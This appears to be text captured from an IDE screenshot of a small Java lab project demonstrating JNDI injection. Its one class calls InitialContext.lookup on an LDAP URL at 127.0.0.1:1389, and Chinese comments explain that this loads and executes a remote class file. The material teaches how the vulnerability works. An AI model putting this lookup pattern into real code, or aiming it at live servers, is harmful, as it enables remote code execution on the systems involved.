 项目
Jndi-Inject-Demo F:\JavaEE\Jndi-Inject-Demo
.idea
.mvn
src
main
java
org.example.jndiinjectdemo
HelloServlet
JndiDemo
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
pom.xml (Jndi-Inject-Demo) HelloServlet.java JSP index.jsp JndiDemo.java
1 package org.example.jndiinjectdemo;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class JndiDemo {
7 public static void main(String[] args) throws NamingException {
8 // 创建一个rmi、ldap等服务调用
9 InitialContext ini = new InitialContext();
10 // 调用rmi、ladp等服务对象类（远程服务）
11 // ldap://127.0.0.1:1389/keunft 相当于一个远程地址的class文件被执行
12 ini.lookup( name: "ldap://127.0.0.1:1389/keunft");
13 }
14 }
15